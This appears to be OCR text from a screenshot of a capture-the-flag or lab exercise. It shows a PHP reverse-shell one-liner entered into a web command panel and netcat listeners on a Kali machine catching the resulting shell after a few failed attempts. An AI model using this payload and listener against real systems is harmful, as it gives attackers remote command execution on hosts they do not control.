 Command Panel
php -r '$sock=fsockopen("10.17.4.6",1234);exec("/bin/sh -i <&3 >&3 2>&3");'
Execute
djmahe4@kali: ~
File Actions Edit View Help
djmahe4@kali: ~/Downloads ×
djmahe4@kali: ~ ×
Progress: 91748 / 220561 (41.60%)^C
[!] Keyboard interrupt detected, terminating.
Progress: 91758 / 220561 (41.60%)
===============================================================
Finished
===============================================================
┌──(djmahe4㉿kali)-[~]
└─$ nc -lnvp 1234
listening on [any] 1234 ...
connect to [10.17.4.6] from (UNKNOWN) [10.10.86.151] 35574
sh: 1: /bin/sh-i: not found
┌──(djmahe4㉿kali)-[~]
└─$ nc -lnvp 1234
listening on [any] 1234 ...
connect to [10.17.4.6] from (UNKNOWN) [10.10.86.151] 36062
sh: 1: /bin/sh-i: not found
┌──(djmahe4㉿kali)-[~]
└─$ nc -lnvp 1234
listening on [any] 1234 ...
connect to [10.17.4.6] from (UNKNOWN) [10.10.86.151] 51278
/bin/sh: 0: can't access tty; job control turned off
$